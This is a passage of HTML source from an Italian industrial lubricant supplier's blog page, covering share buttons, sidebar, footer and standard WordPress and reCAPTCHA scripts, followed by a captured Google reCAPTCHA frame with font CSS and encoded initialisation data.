<a data-toggle="tooltip"  title="Share on Tumblr" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F&amp;name=Mazzoleni+F.lli+effettua+un+intervento+di+manutenzione+straordinaria+sulla+Metropolitana+di+Brescia&amp;description=Ci+sono+situazioni+in+cui+la+velocit%C3%A0+di+un+intervento+tecnico+diventa+cruciale+per+evitare+problemi+ben+pi%C3%B9+seri.+Mazzoleni+F.lli%2C+grazie+alla+professionalit%C3%A0+dei+suoi+addetti+e+alla+pluriennale+esperienza+nel+settore%2C+ha+gestito+una+fornitura+d%E2%80%99urgenza+di+lubrificante+per+consentire+un+importante+intervento+di+manutenzione+sulla+metropolitana+di+Brescia.+Un+imprevisto+che+poteva+%5B%26hellip%3B%5D','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-tumblr"></i>
</a>
</li>
<li>
<a data-toggle="tooltip"  title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F&amp;description=Mazzoleni+F.lli+effettua+un+intervento+di+manutenzione+straordinaria+sulla+Metropolitana+di+Brescia&amp;media=https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-pinterest"></i>
</a>
</li>
</ul>
</div>
<nav class="post-navigation" role="navigation">
<div class="nav-links">
<div class="nav-previous"><a href="https://www.mazzolenifratelli.it/prodotti-per-la-pulizia-dei-circuiti-idraulici-la-soluzione-mazzoleni-f-lli/" rel="prev"><i class="post-navigation-icon fa fa-chevron-left"></i> <div class="post-navigation-content"><div class="post-navigation-label">Previous Post</div> <div class="post-navigation-title">Prodotti per la pulizia dei circuiti idraulici: la soluzione Mazzoleni F.lli </div> </div> </a></div><div class="nav-next"><a href="https://www.mazzolenifratelli.it/lavaggio-componenti-metallici-alcol-modificato/" rel="next"><i class="post-navigation-icon fa fa-chevron-right"></i> <div class="post-navigation-content"><div class="post-navigation-label">Next Post</div> <div class="post-navigation-title">Lavaggio dei componenti metallici ad alcol modificato: l’esperienza Mazzoleni F.lli</div></div> </a></div>    </div>
<!-- .nav-links -->
</nav><!-- .navigation -->
</div>
</div>
</div>
</article>
</div>
</div>
</div>
<div class="sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
<aside id="search-3" class="widget widget_search"><form role="search" class="search-form" method="get" id="searchform" action="https://www.mazzolenifratelli.it/">
<input type="text" value="" name="s" id="s"  placeholder="Search Here...">
<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
<ul>
<li class="cat-item cat-item-3"><a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/news-settore-lubrificanti-industriali/">News</a> (45)
</li>
<li class="cat-item cat-item-1"><a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/senza-categoria/">Senza categoria</a> (1)
</li>
</ul>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title"><span>Tag Cloud</span></h4><div class="tagcloud"><a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/esso/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 8pt;" aria-label="esso (1 elemento )">esso</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fluidi-emulsionabili/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="fluidi emulsionabili (1 elemento )">fluidi emulsionabili</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fornitura-lubrificanti/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 22pt;" aria-label="fornitura lubrificanti (3 elementi)">fornitura lubrificanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fornitura-lubrificanti-industriali/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="fornitura lubrificanti industriali (3 elementi)">fornitura lubrificanti industriali</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fuchs/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 8pt;" aria-label="fuchs (1 elemento )">fuchs</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubcon/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="lubcon (1 elemento )">lubcon</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-a-base-dacqua/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8pt;" aria-label="lubrificanti a base d&#039;acqua (1 elemento )">lubrificanti a base d&#039;acqua</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-biodegradabili/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 16.4pt;" aria-label="lubrificanti biodegradabili (2 elementi)">lubrificanti biodegradabili</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-industriali/" class="tag-cloud-link tag-link-23 tag-link-position-9" style="font-size: 8pt;" aria-label="lubrificanti industriali (1 elemento )">lubrificanti industriali</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-mazzoleni/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 8pt;" aria-label="lubrificanti mazzoleni (1 elemento )">lubrificanti mazzoleni</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-per-industria-alimentare/" class="tag-cloud-link tag-link-25 tag-link-position-11" style="font-size: 8pt;" aria-label="lubrificanti per industria alimentare (1 elemento )">lubrificanti per industria alimentare</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/mazzoleni-fratelli/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 16.4pt;" aria-label="mazzoleni fratelli (2 elementi)">mazzoleni fratelli</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-e-lubrificanti/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 22pt;" aria-label="oli e lubrificanti (3 elementi)">oli e lubrificanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-idraulici/" class="tag-cloud-link tag-link-32 tag-link-position-14" style="font-size: 8pt;" aria-label="oli idraulici (1 elemento )">oli idraulici</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-per-taglio-metalli/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 16.4pt;" aria-label="oli per taglio metalli (2 elementi)">oli per taglio metalli</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/sgrassanti/" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 8pt;" aria-label="sgrassanti (1 elemento )">sgrassanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/total/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 8pt;" aria-label="total (1 elemento )">total</a></div>
</aside>                </div>
</div>
</div>
</main>
			
</div>
<!-- Close Wrapper Content -->
<footer class="enable-parallax">
<div id="wrapper-footer">
<div class="main-footer dark">
<div class="footer_inner clearfix">
<div class="footer_top_holder col-3">
<div class="container">
<div class="row footer-top-col-3 footer-5">
<div class="col-md-4 col-sm-12 col-1"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><a href="https://www.mazzolenifratelli.it" title="Lubrificanti industriali"><img src="/wp-content/uploads/2015/12/Mazzoleni-lubrificanti-logo-footer.png" alt="Mazzoleni Lubrificanti" /></a>
<br>
<br>
<p align="justify">La Mazzoleni F.lli è specializzata da oltre 50 anni nella fornitura di lubrificanti, oli e prodotti speciali ad uso industriale. L’elevata preparazione tecnica e la costante ricerca di nuovi prodotti ci rende non un comune fornitore, ma un partner di riferimento per le imprese. </p>
</div>
</aside></div><div class="col-md-4 col-sm-12 col-2"><aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title"><span>I NOSTRI SERVIZI</span></h4><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1199"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/lubrificazione-industriale/">LUBRIFICAZIONE GENERALE</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1200"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-taglio/">OLI DA TAGLIO INTERI PER LAVORAZIONE MECCANICHE</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1201"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-lavorazione-metalli/">FLUIDI LUBROREFRIGERANTI E POLIMERI PER LA LAVORAZIONE MECCANICA</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1202"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/grassi-industriali/">GRASSI INDUSTRIALI SPECIALI</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1203"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-stampaggio/">OLI DA STAMPAGGIO</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1204"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/sgrassanti-industriali/">SGRASSANTI INDUSTRIALI</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1205"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-mezzi-pesanti/">AUTOTRAZIONE E MOVIMENTO TERRA</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="/oli-lubrificanti-industriali/">OLI LUBRIFICANTI INDUSTRIALI</a></li>
</ul></div></aside></div><div class="col-md-4 col-sm-12 col-3"><aside id="text-12" class="widget widget_text"><h4 class="widget-title"><span>CONTATTI</span></h4>			<div class="textwidget"></br>
Mazzoleni F.lli S.r.l </li>
</br>
<i class="fa fa-map-marker"></i> Via Repubblica, 139 - 25068 Sarezzo (Bs)</li>
</br>
</br>
<i class="fa fa-phone"></i><a href="tel:+39 030 801237">+39 030 801237</a></li></br>
</br>
<i class="fa fa-envelope"></i> <a href="mailto:info@mazzolenifratelli.it" >info@mazzolenifratelli.it</a></li>
<div style="margin-top:20px;" >
<a href="https://www.linkedin.com/company/mazzoleni-fratelli/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2021/11/Icon-awesome-linkedin.png" alt="linkedin" /></a>
</div >
</div>
</aside></div>                    </div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function($){
setWidgetCollapse();
$(window).resize(function () {
setWidgetCollapse();
});
function setWidgetCollapse(){
var $windowWidth = $(window).width();
if($windowWidth<=600){
$('footer aside.widget').each(function(){
var title = $('h4:first',this);
var content = $(title).next();
$(title).addClass('collapse');
if(content!=null && content!='undefined')
$(content).hide();
$(title).off();
$(title).click(function(){
var content = $(this).next();
if($(this).hasClass('expanded')){
$(this).removeClass('expanded');
$(title).addClass('collapse');
$(content).slideUp();
}
else
{
$(this).addClass('expanded');
$(title).removeClass('collapse');
$(content).slideDown();
}
});
});
}else{
$('footer aside.widget').each(function(){
var title = $('h4:first',this);
$(title).off();
var content = $(title).next();
$(title).removeClass('collapse');
$(title).removeClass('expanded');
$(content).show();
});
}
}
})(jQuery);
</script>
<div class="footer_bottom_holder">
<div class="container">
<div class="row">
<div class="col-md-6 col-sm-6 sidebar sidebar-bottom-left">
<aside id="text-8" class="widget widget_text">			<div class="textwidget"><font color="#fff"><b>Mazzoleni F.lli s.r.l </b>- p.iva 01898670987 - capitale sociale € 10.000</font></div>
</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget">Innovation @ All rights reserved</div>
</aside>            </div>
<div class="col-md-6 col-sm-6 sidebar sidebar-bottom-right">
<aside id="text-13" class="widget widget_text">			<div class="textwidget"><font color="#fff">Design by <a href="https://www.dexanet.com/realizzazione-siti-internet/" title="Dexa realizzazione siti web Brescia">Dexa</a></font>  |  
<font color="#fff"><a href="/privacy-policy/">Privacy Policy</a></font>  |  <font color="#fff"><a href="/cookies-policy/">Cookies Policy</a></font></div>
</aside>            </div>
</div>
</div>
</div>
</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="gotop" href="javascript:;">
<i class="fa fa-angle-up"></i>
</a>	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">                                    </script><script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/js/main.js?ver=6.0.9' id='g5plusFramework_parallax_overlay_js-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/js/jquery.vc_chart.js?ver=6.0.9' id='g5plusFramework_vc_pie-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/testimonial/fotorama.js?ver%5B0%5D=jquery' id='innovation_fotorama_js-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mazzolenifratelli.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js?ver=1.16' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.9' id='g5plus_framework_bootstrap-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/js/plugin.min.js?ver=6.0.9' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "https:\/\/www.mazzolenifratelli.it\/wp-admin\/admin-ajax.php";
var g5plus_framework_theme_url = "https:\/\/www.mazzolenifratelli.it\/wp-content\/themes\/innovation\/";
var g5plus_framework_site_url = "https:\/\/www.mazzolenifratelli.it";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/js/app.min.js?ver=6.0.9' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.9' id='g5plus-jplayer-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='xmenu-menu-js-js-extra'>
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html><!-- end of site. what a ride! -->
<!-- WP Fastest Cache file was created in 0.42393803596497 seconds, on 17-04-25 12:20:38 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7&co=aHR0cHM6Ly93d3cubWF6em9sZW5pZnJhdGVsbGkuaXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ru9hp8r0chrk
body_size: 45016
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ysmB3RRCwLq0xKrc_mtKmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ysmB3RRCwLq0xKrc_mtKmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ysmB3RRCwLq0xKrc_mtKmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wql5VsO/w6HDksKpwqtXK30DwrbCrsOWbgZcVjHCti4fY8OmS8KcKWZTw7rDszLDk8K4fcOkYMKnNcOYSsKMJ8OWwr1JwpxaIADDgA8JKGnDhwHDvgEqwqUuAR1tRTUjHxfCvsKcUMOPCsKuw6bDoS/CnDbDrMOKwo/Dl2xEw6vCkcO7w4QmJMKeZsOBwo/CoDzCojTDhD8vTsK1YHbDjQ5/PMKyw6kSw5FIecK6WzIgw5rCljt1bzg3w4PDhsK6Hy/[base64]/[base64]/CpcONwqxPdT5FBcKOw5h1wqjDj8O2TcOcacOlw5/Cu8KdP1gkwpnCp8KCHcKad8KqworCssOaw4pRc2swVMOYRRt8P0Qjw4HCisKreEdDVnN4G8K9wpxyw4N8w5YWwow/w6PCilAqBcO7w7QdVMOcwoXDmAISw7/Dl3jCvsKmd0rClcOqVTgUw65uw51ew5paV8KLVcOnK1DClcO5H8KvdTIVY8OrwrY5w7lLL8OsbVApwpXCm0YyCcKUPEvDmnHDisKdw7nCq1NdbMK/H8K9KCrDh8OSPS7Cr8ObX03Cn8KNSV/DiMKcKzrCvBfDlyTCtwvDnVLDvCEhwpzCosO/RcK0w4AjwoRFwojCvMKBJ2tJIRFJwoPDhMKIw5YcwobCiWLCgBEVElrCisK+XgDDt8KtBlzDu8KQe0vDkRPDnsOWBQbCrRnDpMK3wodufMOdFk9pw4d3wovCjcKTw4x2Czwcw6HDrsKkM8OVwprDrMOMw7t3wo0QajFvGSzDv8KMdGDDq8OzwqDChE/CiSjCjMO3C8KQw4l1woXCimhZFz4kw4rCvQfDvsKiw5bCt2kgw64Dw7lBRMOUwqTDisOHB8KnwptVw45/wpocX2FnNDXCvGjDgkbCtMOzNcKUBxUUw6lzGMOFSSVjw7/[base64]/CuMKUwpcaehNlBDwiwqXChcOeY8OqS8KsZ2/CjwzCqMK+w7k9wqMwOcKjfj1Zw4vCssK1XHRMXTLCi8KLEyTCgxN5WsOIKsK1SVQIwqzDt8Otwo/DvDkuUsOVw47CgMKvw5dTw45xw4l/wpPDpsOifcOgGsOBw